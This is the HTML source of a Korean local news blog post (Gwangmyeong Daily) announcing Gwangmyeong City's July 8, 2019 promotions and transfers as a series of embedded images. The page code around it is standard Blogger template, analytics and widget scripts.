@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{display:none;width:100%}
.header-search{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script src='//cdnjs.cloudflare.com/ajax/libs/jquery.simpleWeather/3.1.0/jquery.simpleWeather.min.js'></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-87306969-1', 'auto');
  ga('send', 'pageview');

</script>
<script language='JavaScript' type='text/javascript'>
function layer_toggle(obj) {
  if (obj.style.display=='none') obj.style.display = 'block';
  else if (obj.style.display=='block') obj.style.display = 'none';
}
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2471257518829609177&amp;zx=01bb59f9-d8e4-4e36-9dce-66593dd2849a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2471257518829609177&amp;zx=01bb59f9-d8e4-4e36-9dce-66593dd2849a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-3652328915114867 -->

</head>
<!--Related Posts with thumbnails Scripts and Styles Start-->
<style type='text/css'>
#related-posts{float:left;width:auto;}
#related-posts a{border-right: 1px dotted #eaeaea;}
#related-posts h4{margin-top: 10px;background:none;font:18px Oswald;padding:3px;color:#999999; text-transform:uppercase;}
#related-posts .related_img {margin:5px;border:2px solid #f2f2f2;object-fit: cover;width:110px;height:100px;-webkit-border-radius: 5px;-moz-border-radius: 5px; border-radius: 5px; }
#related-title {color:#333;text-align:center;text-transform:capitalize;padding: 0px 5px 10px;font-size:12px;width:110px; height: 40px;}
</style>
<script type='text/javascript'>
//<![CDATA[
var relatedTitles=new Array();var relatedTitlesNum=0;var relatedUrls=new Array();var thumburl=new Array();function related_results_labels_thumbs(json){for(var i=0;i<json.feed.entry.length;i++){var entry=json.feed.entry[i];relatedTitles[relatedTitlesNum]=entry.title.$t;try{thumburl[relatedTitlesNum]=entry.gform_foot.url}catch(error){s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){thumburl[relatedTitlesNum]=d}else thumburl[relatedTitlesNum]='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgn33raj_S0A60pBFG7O-AHrqhPqhLvaZJD2TH9gZNrTF92Gdhrf_s0MeRIYQJolJzCbnG_KEv3N5puM35nJYSO68_gmTqNS_flJ8OBw-EyP3Ll-WMtlETpDKEhyphenhyphenUfHoZWKpUKLOZ_yQuQm/s1600/no-thumbnail.png'}if(relatedTitles[relatedTitlesNum].length>35)relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0,35)+"...";for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){relatedUrls[relatedTitlesNum]=entry.link[k].href;relatedTitlesNum++}}}}function removeRelatedDuplicates_thumbs(){var tmp=new Array(0);var tmp2=new Array(0);var tmp3=new Array(0);for(var i=0;i<relatedUrls.length;i++){if(!contains_thumbs(tmp,relatedUrls[i])){tmp.length+=1;tmp[tmp.length-1]=relatedUrls[i];tmp2.length+=1;tmp3.length+=1;tmp2[tmp2.length-1]=relatedTitles[i];tmp3[tmp3.length-1]=thumburl[i]}}relatedTitles=tmp2;relatedUrls=tmp;thumburl=tmp3}function contains_thumbs(a,e){for(var j=0;j<a.length;j++)if(a[j]==e)return true;return false}function printRelatedLabels_thumbs(){for(var i=0;i<relatedUrls.length;i++){if((relatedUrls[i]==currentposturl)||(!(relatedTitles[i]))){relatedUrls.splice(i,1);relatedTitles.splice(i,1);thumburl.splice(i,1);i--}}var r=Math.floor((relatedTitles.length-1)*Math.random());var i=0;if(relatedTitles.length>0)document.write('<h4>'+relatedpoststitle+'</h4>');document.write('<div style="clear: both;"/>');while(i<relatedTitles.length&&i<20&&i<maxresults){document.write('<a style="text-decoration:none;margin:0 4px 10px 0;float:left;');if(i!=0)document.write('"');else document.write('"');document.write(' href="'+relatedUrls[r]+'"><img class="related_img" src="'+thumburl[r]+'"/><br/><div id="related-title">'+relatedTitles[r]+'</div></a>');if(r<relatedTitles.length-1){r++}else{r=0}i++}document.write('</div>');relatedUrls.splice(0,relatedUrls.length);thumburl.splice(0,thumburl.length);relatedTitles.splice(0,relatedTitles.length)}
//]]>
</script>
<!--Related Posts with thumbnails Scripts and Styles End-->
<body class='item'>
<div id='fb-root'></div>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ko_KR/sdk.js#xfbml=1&version=v2.8&appId=811026045667185";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='top-header-left'>
<div class='top-header-content'>
<div id='weather'></div>
<div class='section' id='wh-content' name='weather'><div class='widget HTML' data-version='1' id='HTML19'>

<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
  $.simpleWeather({
    location: '
',
    woeid: '',
    unit: 'f',
    success: function(weather) {
      html = '<li>'+weather.city+', '+weather.country+'<i class="icon-'+weather.code+'"></i> '+weather.temp+'&deg;'+weather.units.temp+'</li>';
    
      $("#weather").html(html);
    },
    error: function(error) {
      $("#weather").html('<p>'+error+'</p>');
    }
  });
});

//]]>
</script>
        
            </div></div>
</div>
<div class='top-header-date'>
<i class='top-header-date-icon fa fa-calendar-o'></i>
<script>
var d=new Date();
var weekday=new Array("Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday");
var monthname=new Array("January","February","March","April","May","June","July","August","September","October","November","December");
document.write(weekday[d.getDay()] + ", ");
document.write(monthname[d.getMonth()] + " ");
document.write(d.getDate() + " ");
document.write(d.getFullYear());
</script>
</div>
</div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.gm1.co.kr/' style='display: block'><h1 style='display:none;'></h1>
<img alt='광명데일리' height='190px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsAV_eSDxmMnl1HM9kVjB00y5CZngGmuXxnMCvICh8h4wRVMG_6G7aaPiacbn7cossk62OFNPDI8OKSUn-74O_-vMlWIUq10hLaVDfjh-K5atSSdY8_u3Sw7ph0EHdfJl_kG2VP2pRR0U/s1600/%25EA%25B4%2591%25EB%25AA%2585%25EB%258D%25B0%25EC%259D%25BC%25EB%25A6%25ACci.png' style='display: block' width='734px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='row nav-wrapper'>
<div class='nav-menu'>
<div class='header-search'><li class='search'><form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='검색' type='text'/>
</form></li></div>
<div class='header-menu'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://gm1daily.blogspot.kr/' itemprop='url'>HOME</a></li>
<li itemprop='name'><a href='search/label/정치?&max-results=12' itemprop='url'>정치</a></li>
<li itemprop='name'><a href='search/label/행정?&max-results=12' itemprop='url'>행정</a></li>
<li itemprop='name'><a href='search/label/%EC%82%AC%ED%9A%8C?&max-results=12' itemprop='url'>사회</a></li>
<li itemprop='name'><a href='search/label/지역?&max-results=12' itemprop='url'>지역</a></li>
<li itemprop='name'><a href='육search/label/단체?&max-results=12' itemprop='url'>단체</a></li>
<li itemprop='name'><a href='search/label/교육?&max-results=12' itemprop='url'>교육</a></li>
<li itemprop='name'><a href='search/label/문화?&max-results=12' itemprop='url'>문화</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='ticker ticker-section row' id='ticker'>
<div>
<div>
<div class='content-wrap container-wrapper '>
<div class='title second-color-bg '>
<div class='ticker-icon'>
<i class='fa fa-rocket'></i>
</div>
<h6>Breaking News</h6>
</div>
<div class='widget-content'>
    recent
  </div>
</div>
</div>
</div>
</div>

<div id="outer-wrapper" class="item">


    <div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='clear'></div>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBEEMPoTbD_1kQ0BJCr2asxmsAsp89g9qqiE_yAt7v7hL5fJtpt_B-48OTc7TImzK-2tvqTXrgRwLj3Et8z1-_UYQqJoxfz7suyP6wr3DDYjBx3XbLI52f2W7KmWixHLsrwbfwq2_ZRvQ/s640/%25EC%259D%25B8%25EC%2582%25AC%25EB%25B0%259C%25EB%25A0%25B9%25284%25EA%25B8%2589%25EC%259D%25B4%25ED%2595%2598+%25EC%258A%25B9%25EC%25A7%2584%252C+%25EC%25A0%2584%25EB%25B3%25B4%252C+%25EC%258B%25A0%25EA%25B7%259C%25EC%259E%2584%25EC%259A%25A9%252C+%25EC%258B%25A4%25EB%25AC%25B4%25EC%2588%2598%25EC%258A%25B5%2529-01.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.gm1.co.kr/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.gm1.co.kr/search/label/%ED%96%89%EC%A0%95' property='v:title' rel='v:url'>행정</a></span>
<i class='fa fa-angle-right'></i><span>광명시 7월 8일자 승진&#12539;전보 인사발령</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
광명시 7월 8일자 승진&#12539;전보 인사발령
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='customDateHeader'>2019년 7월 3일 수요일</span>
<span class='post-timestamp'>
<meta content='https://www.gm1.co.kr/2019/07/article_23.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.gm1.co.kr/2019/07/article_23.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2019-07-03T16:40:00+09:00'>PM 4:40</abbr></a>
</span>
<span class='viewsCounts'>
<a name='3692274384434362360'></a>
<i class='fa fa-eye'></i>
<span id='postviews'></span> Views </span>
<span class='printerButton'>
<a href='javascript:window.print()' rel='nofollow'>인쇄</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-3692274384434362360' itemprop='articleBody'>
<meta content='                                                              ' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBEEMPoTbD_1kQ0BJCr2asxmsAsp89g9qqiE_yAt7v7hL5fJtpt_B-48OTc7TImzK-2tvqTXrgRwLj3Et8z1-_UYQqJoxfz7suyP6wr3DDYjBx3XbLI52f2W7KmWixHLsrwbfwq2_ZRvQ/s1600/%25EC%259D%25B8%25EC%2582%25AC%25EB%25B0%259C%25EB%25A0%25B9%25284%25EA%25B8%2589%25EC%259D%25B4%25ED%2595%2598+%25EC%258A%25B9%25EC%25A7%2584%252C+%25EC%25A0%2584%25EB%25B3%25B4%252C+%25EC%258B%25A0%25EA%25B7%259C%25EC%259E%2584%25EC%259A%25A9%252C+%25EC%258B%25A4%25EB%25AC%25B4%25EC%2588%2598%25EC%258A%25B5%2529-01.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1132" height="640" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBEEMPoTbD_1kQ0BJCr2asxmsAsp89g9qqiE_yAt7v7hL5fJtpt_B-48OTc7TImzK-2tvqTXrgRwLj3Et8z1-_UYQqJoxfz7suyP6wr3DDYjBx3XbLI52f2W7KmWixHLsrwbfwq2_ZRvQ/s640/%25EC%259D%25B8%25EC%2582%25AC%25EB%25B0%259C%25EB%25A0%25B9%25284%25EA%25B8%2589%25EC%259D%25B4%25ED%2595%2598+%25EC%258A%25B9%25EC%25A7%2584%252C+%25EC%25A0%2584%25EB%25B3%25B4%252C+%25EC%258B%25A0%25EA%25B7%259C%25EC%259E%2584%25EC%259A%25A9%252C+%25EC%258B%25A4%25EB%25AC%25B4%25EC%2588%2598%25EC%258A%25B5%2529-01.jpg" width="452" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqruK5VumEobErBBHI6wJ6Ckuz0kfPZSR6cky8XkFB3zSdI4X2GsqJieRT1nV4Bq0R_aOWjrDFkLxTBZ0f1uKT_2HulEb3koNEing3JXlPqlfVcnlDJb6FGYBqBeC7dp29_0e2DzP8D_4/s1600/%25EC%259D%25B8%25EC%2582%25AC%25EB%25B0%259C%25EB%25A0%25B9%25284%25EA%25B8%2589%25EC%259D%25B4%25ED%2595%2598+%25EC%258A%25B9%25EC%25A7%2584%252C+%25EC%25A0%2584%25EB%25B3%25B4%252C+%25EC%258B%25A0%25EA%25B7%259C%25EC%259E%2584%25EC%259A%25A9%252C+%25EC%258B%25A4%25EB%25AC%25B4%25EC%2588%2598%25EC%258A%25B5%2529-02.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1132" height="640" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqruK5VumEobErBBHI6wJ6Ckuz0kfPZSR6cky8XkFB3zSdI4X2GsqJieRT1nV4Bq0R_aOWjrDFkLxTBZ0f1uKT_2HulEb3koNEing3JXlPqlfVcnlDJb6FGYBqBeC7dp29_0e2DzP8D_4/s640/%25EC%259D%25B8%25EC%2582%25AC%25EB%25B0%259C%25EB%25A0%25B9%25284%25EA%25B8%2589%25EC%259D%25B4%25ED%2595%2598+%25EC%258A%25B9%25EC%25A7%2584%252C+%25EC%25A0%2584%25EB%25B3%25B4%252C+%25EC%258B%25A0%25EA%25B7%259C%25EC%259E%2584%25EC%259A%25A9%252C+%25EC%258B%25A4%25EB%25AC%25B4%25EC%2588%2598%25EC%258A%25B5%2529-02.jpg" width="452" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCypPPP3CFOdsAyZV2-L7h6cBtrvN4A3x4yRZexrxRU_nJGQhBl_7oG59PPv8FK3jL6UwXdZtDb2CwMMtO0HtsWt39n65hg9eotudo71VM8PrHQQkfvOm0zai6iyoEe5h2OnIwWxteJmc/s1600/%25EC%259D%25B8%25EC%2582%25AC%25EB%25B0%259C%25EB%25A0%25B9%25284%25EA%25B8%2589%25EC%259D%25B4%25ED%2595%2598+%25EC%258A%25B9%25EC%25A7%2584%252C+%25EC%25A0%2584%25EB%25B3%25B4%252C+%25EC%258B%25A0%25EA%25B7%259C%25EC%259E%2584%25EC%259A%25A9%252C+%25EC%258B%25A4%25EB%25AC%25B4%25EC%2588%2598%25EC%258A%25B5%2529-03.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1132" height="640" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCypPPP3CFOdsAyZV2-L7h6cBtrvN4A3x4yRZexrxRU_nJGQhBl_7oG59PPv8FK3jL6UwXdZtDb2CwMMtO0HtsWt39n65hg9eotudo71VM8PrHQQkfvOm0zai6iyoEe5h2OnIwWxteJmc/s640/%25EC%259D%25B8%25EC%2582%25AC%25EB%25B0%259C%25EB%25A0%25B9%25284%25EA%25B8%2589%25EC%259D%25B4%25ED%2595%2598+%25EC%258A%25B9%25EC%25A7%2584%252C+%25EC%25A0%2584%25EB%25B3%25B4%252C+%25EC%258B%25A0%25EA%25B7%259C%25EC%259E%2584%25EC%259A%25A9%252C+%25EC%258B%25A4%25EB%25AC%25B4%25EC%2588%2598%25EC%258A%25B5%2529-03.jpg" width="452" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAE_zHRFWR0qc63G_aJv-axhAc4vwMcXGd01jTLjxZiY1wqvzYwrdYetSZYgbroNl2lKsglTjZcIerIdF7GeqplTU4UR9O22bHCknM7vjfiA_wUVyslCmpkc11KCxXBqAFfoN_J-8byvE/s1600/%25EC%259D%25B8%25EC%2582%25AC%25EB%25B0%259C%25EB%25A0%25B9%25284%25EA%25B8%2589%25EC%259D%25B4%25ED%2595%2598+%25EC%258A%25B9%25EC%25A7%2584%252C+%25EC%25A0%2584%25EB%25B3%25B4%252C+%25EC%258B%25A0%25EA%25B7%259C%25EC%259E%2584%25EC%259A%25A9%252C+%25EC%258B%25A4%25EB%25AC%25B4%25EC%2588%2598%25EC%258A%25B5%2529-04.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1132" height="640" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAE_zHRFWR0qc63G_aJv-axhAc4vwMcXGd01jTLjxZiY1wqvzYwrdYetSZYgbroNl2lKsglTjZcIerIdF7GeqplTU4UR9O22bHCknM7vjfiA_wUVyslCmpkc11KCxXBqAFfoN_J-8byvE/s640/%25EC%259D%25B8%25EC%2582%25AC%25EB%25B0%259C%25EB%25A0%25B9%25284%25EA%25B8%2589%25EC%259D%25B4%25ED%2595%2598+%25EC%258A%25B9%25EC%25A7%2584%252C+%25EC%25A0%2584%25EB%25B3%25B4%252C+%25EC%258B%25A0%25EA%25B7%259C%25EC%259E%2584%25EC%259A%25A9%252C+%25EC%258B%25A4%25EB%25AC%25B4%25EC%2588%2598%25EC%258A%25B5%2529-04.jpg" width="452" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrTKCCTxtEtxTotw9ulnsWP5bnGRo954W5Sb8tMl0gxS0HXMMsUhYSOP9Vpif-P59t1fzMY1pKptIMQaSp1m6LJ2cNpJA3f9Pu9M4XAG8-yY_IGY4BZrGxd2t6h81babnbV2LPLPUMJw8/s1600/%25EC%259D%25B8%25EC%2582%25AC%25EB%25B0%259C%25EB%25A0%25B9%25284%25EA%25B8%2589%25EC%259D%25B4%25ED%2595%2598+%25EC%258A%25B9%25EC%25A7%2584%252C+%25EC%25A0%2584%25EB%25B3%25B4%252C+%25EC%258B%25A0%25EA%25B7%259C%25EC%259E%2584%25EC%259A%25A9%252C+%25EC%258B%25A4%25EB%25AC%25B4%25EC%2588%2598%25EC%258A%25B5%2529-05.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1132" height="640" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrTKCCTxtEtxTotw9ulnsWP5bnGRo954W5Sb8tMl0gxS0HXMMsUhYSOP9Vpif-P59t1fzMY1pKptIMQaSp1m6LJ2cNpJA3f9Pu9M4XAG8-yY_IGY4BZrGxd2t6h81babnbV2LPLPUMJw8/s640/%25EC%259D%25B8%25EC%2582%25AC%25EB%25B0%259C%25EB%25A0%25B9%25284%25EA%25B8%2589%25EC%259D%25B4%25ED%2595%2598+%25EC%258A%25B9%25EC%25A7%2584%252C+%25EC%25A0%2584%25EB%25B3%25B4%252C+%25EC%258B%25A0%25EA%25B7%259C%25EC%259E%2584%25EC%259A%25A9%252C+%25EC%258B%25A4%25EB%25AC%25B4%25EC%2588%2598%25EC%258A%25B5%2529-05.jpg" width="452" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUAeZV1hnZEagUJShRSxbisqX3vJqQd9Qnndrrdk8fxLzluOM1HY4Iw9EFHSUqYAY9p62256vEl8DpNK9HXhldLFrz1HWRxf2hlVqhruuu1faL4f7EqYXIgqKbps_Wdw1Jw-VxhKgeR8M/s1600/%25EC%259D%25B8%25EC%2582%25AC%25EB%25B0%259C%25EB%25A0%25B9%25284%25EA%25B8%2589%25EC%259D%25B4%25ED%2595%2598+%25EC%258A%25B9%25EC%25A7%2584%252C+%25EC%25A0%2584%25EB%25B3%25B4%252C+%25EC%258B%25A0%25EA%25B7%259C%25EC%259E%2584%25EC%259A%25A9%252C+%25EC%258B%25A4%25EB%25AC%25B4%25EC%2588%2598%25EC%258A%25B5%2529-06.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1132" height="640" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUAeZV1hnZEagUJShRSxbisqX3vJqQd9Qnndrrdk8fxLzluOM1HY4Iw9EFHSUqYAY9p62256vEl8DpNK9HXhldLFrz1HWRxf2hlVqhruuu1faL4f7EqYXIgqKbps_Wdw1Jw-VxhKgeR8M/s640/%25EC%259D%25B8%25EC%2582%25AC%25EB%25B0%259C%25EB%25A0%25B9%25284%25EA%25B8%2589%25EC%259D%25B4%25ED%2595%2598+%25EC%258A%25B9%25EC%25A7%2584%252C+%25EC%25A0%2584%25EB%25B3%25B4%252C+%25EC%258B%25A0%25EA%25B7%259C%25EC%259E%2584%25EC%259A%25A9%252C+%25EC%258B%25A4%25EB%25AC%25B4%25EC%2588%2598%25EC%258A%25B5%2529-06.jpg" width="452" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9ub1c8VIBsN7XIRkNfhobSaHcN75_SPP6UyLSXukJzT41Xz4r4VtYDix3u684g7RiyZ1cCFW9MLIT0weJ_a5FyplUP82H_oENgoa3qzk6khQ1VP-yd1jRqiNJyadMTaHuBIv2QtyQbsY/s1600/%25EC%259D%25B8%25EC%2582%25AC%25EB%25B0%259C%25EB%25A0%25B9%25284%25EA%25B8%2589%25EC%259D%25B4%25ED%2595%2598+%25EC%258A%25B9%25EC%25A7%2584%252C+%25EC%25A0%2584%25EB%25B3%25B4%252C+%25EC%258B%25A0%25EA%25B7%259C%25EC%259E%2584%25EC%259A%25A9%252C+%25EC%258B%25A4%25EB%25AC%25B4%25EC%2588%2598%25EC%258A%25B5%2529-07.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1132" height="640" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9ub1c8VIBsN7XIRkNfhobSaHcN75_SPP6UyLSXukJzT41Xz4r4VtYDix3u684g7RiyZ1cCFW9MLIT0weJ_a5FyplUP82H_oENgoa3qzk6khQ1VP-yd1jRqiNJyadMTaHuBIv2QtyQbsY/s640/%25EC%259D%25B8%25EC%2582%25AC%25EB%25B0%259C%25EB%25A0%25B9%25284%25EA%25B8%2589%25EC%259D%25B4%25ED%2595%2598+%25EC%258A%25B9%25EC%25A7%2584%252C+%25EC%25A0%2584%25EB%25B3%25B4%252C+%25EC%258B%25A0%25EA%25B7%259C%25EC%259E%2584%25EC%259A%25A9%252C+%25EC%258B%25A4%25EB%25AC%25B4%25EC%2588%2598%25EC%258A%25B5%2529-07.jpg" width="452" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWw0L8x0G3kH22aoPmZPXGtM2yUe2yasY6hXGMssoPLoUGTG3OzTrow_5nqmRZqJjknIaov2Eyj3-Hh0EQOOmWX5QRzReYQL3YOWdt0imqZvtdJ-EfZDal6CNcg4A5mwGAa0kt3zd4PJE/s1600/%25EC%259D%25B8%25EC%2582%25AC%25EB%25B0%259C%25EB%25A0%25B9%25284%25EA%25B8%2589%25EC%259D%25B4%25ED%2595%2598+%25EC%258A%25B9%25EC%25A7%2584%252C+%25EC%25A0%2584%25EB%25B3%25B4%252C+%25EC%258B%25A0%25EA%25B7%259C%25EC%259E%2584%25EC%259A%25A9%252C+%25EC%258B%25A4%25EB%25AC%25B4%25EC%2588%2598%25EC%258A%25B5%2529-08.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1132" height="640" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWw0L8x0G3kH22aoPmZPXGtM2yUe2yasY6hXGMssoPLoUGTG3OzTrow_5nqmRZqJjknIaov2Eyj3-Hh0EQOOmWX5QRzReYQL3YOWdt0imqZvtdJ-EfZDal6CNcg4A5mwGAa0kt3zd4PJE/s640/%25EC%259D%25B8%25EC%2582%25AC%25EB%25B0%259C%25EB%25A0%25B9%25284%25EA%25B8%2589%25EC%259D%25B4%25ED%2595%2598+%25EC%258A%25B9%25EC%25A7%2584%252C+%25EC%25A0%2584%25EB%25B3%25B4%252C+%25EC%258B%25A0%25EA%25B7%259C%25EC%259E%2584%25EC%259A%25A9%252C+%25EC%258B%25A4%25EB%25AC%25B4%25EC%2588%2598%25EC%258A%25B5%2529-08.jpg" width="452" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDF3loeKPWKvkPfjw8OmcJL9BiX9aIQLF4FGjZPDJGIJ84Yr36De9MUbsTw_zM68zJaRCgT1KMXfBxLhk_z-cPsFB4LxX43_OrWtckenTneMzvWk8ekW5Cs_DNVfzx2lxu4j1PUEZ-5WI/s1600/%25EC%259D%25B8%25EC%2582%25AC%25EB%25B0%259C%25EB%25A0%25B9%25284%25EA%25B8%2589%25EC%259D%25B4%25ED%2595%2598+%25EC%258A%25B9%25EC%25A7%2584%252C+%25EC%25A0%2584%25EB%25B3%25B4%252C+%25EC%258B%25A0%25EA%25B7%259C%25EC%259E%2584%25EC%259A%25A9%252C+%25EC%258B%25A4%25EB%25AC%25B4%25EC%2588%2598%25EC%258A%25B5%2529-09.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1132" height="640" loading="lazy" 